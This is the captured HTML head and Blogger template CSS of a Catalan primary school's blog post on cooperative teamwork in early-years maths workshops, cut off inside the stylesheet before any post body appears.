

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pompeufabravng.com/2023/02/treball-cooperatiu.html
body_size: 49484
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='u5ciLYX-B4OnuhhBq_3PyDGPW7zZ5FttH1IP2Kvhv0M' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.pompeufabravng.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.pompeufabravng.com/2023/02/treball-cooperatiu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="http://www.pompeufabravng.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ESCOLA POMPEU FABRA -VNG - RSS" href="http://www.pompeufabravng.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="https://www.blogger.com/feeds/3033088861584061484/posts/default" />

<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQfgXmhHGakHXcjiAN3K5dEtooQ5wlv-aatJTHgdSpbMn4KzSIIyMdI0lULDWcXrO6dmmi3Qb_JQ-ePrnNkaq2Zo73ncSuh9wMXlIXdwZ2DRoyyeo-DHfEpnTkE6WynauGL_FXF4MGPirrjX1u_tAxy4G1W1UB3Bd1tG5MaYrWssn6xkWk3B_BjJaBnQ/w400-h225/IMG_20230210_101425.jpg' rel='image_src'/>
<meta content='http://www.pompeufabravng.com/2023/02/treball-cooperatiu.html' property='og:url'/>
<meta content='TREBALL COOPERATIU' property='og:title'/>
<meta content=' Al cicle inicial ens costa treballar en equip però els i les mestres ens ajuden i ensenyen a fer-ho. A mates fem tallers i de manera conjun...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQfgXmhHGakHXcjiAN3K5dEtooQ5wlv-aatJTHgdSpbMn4KzSIIyMdI0lULDWcXrO6dmmi3Qb_JQ-ePrnNkaq2Zo73ncSuh9wMXlIXdwZ2DRoyyeo-DHfEpnTkE6WynauGL_FXF4MGPirrjX1u_tAxy4G1W1UB3Bd1tG5MaYrWssn6xkWk3B_BjJaBnQ/w1200-h630-p-k-no-nu/IMG_20230210_101425.jpg' property='og:image'/>
<title>
TREBALL COOPERATIU - ESCOLA POMPEU FABRA -VNG
</title>
<!-- Description and Keywords (start) -->
<meta content='Escola Pompeu Fabra, Vilanova i la Geltru, Escola, Ensenyament, Educació, VNG,Pompeu Fabra' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='TREBALL COOPERATIU' property='og:title'/>
<meta content='http://www.pompeufabravng.com/2023/02/treball-cooperatiu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQfgXmhHGakHXcjiAN3K5dEtooQ5wlv-aatJTHgdSpbMn4KzSIIyMdI0lULDWcXrO6dmmi3Qb_JQ-ePrnNkaq2Zo73ncSuh9wMXlIXdwZ2DRoyyeo-DHfEpnTkE6WynauGL_FXF4MGPirrjX1u_tAxy4G1W1UB3Bd1tG5MaYrWssn6xkWk3B_BjJaBnQ/w400-h225/IMG_20230210_101425.jpg' property='og:image'/>
<meta content='ESCOLA POMPEU FABRA -VNG' property='og:site_name'/>
<meta content='http://www.pompeufabravng.com/' name='twitter:domain'/>
<meta content='TREBALL COOPERATIU' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQfgXmhHGakHXcjiAN3K5dEtooQ5wlv-aatJTHgdSpbMn4KzSIIyMdI0lULDWcXrO6dmmi3Qb_JQ-ePrnNkaq2Zo73ncSuh9wMXlIXdwZ2DRoyyeo-DHfEpnTkE6WynauGL_FXF4MGPirrjX1u_tAxy4G1W1UB3Bd1tG5MaYrWssn6xkWk3B_BjJaBnQ/w400-h225/IMG_20230210_101425.jpg' name='twitter:image'/>
<meta content='TREBALL COOPERATIU' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@pompeufabravng' name='twitter:site'/>
<meta content='@pompeufabravng' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     https://pompeufabravng.blogspot.com.es/
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2GI0Ed-0h_EFHrW9QmwyYJ922O8U2k8pPZl3u4hr1v3XrcDBKKkQF79pRp4dIq4sr9mczrj8m4nbwKbZBtw_9oUQoyI16uZgGEnbDSW022qGdbrg4dOyJoBWEocBOvBTdDWI1-G_fHhWx/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:120px;position:relative;overflow:hidden;padding:10px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
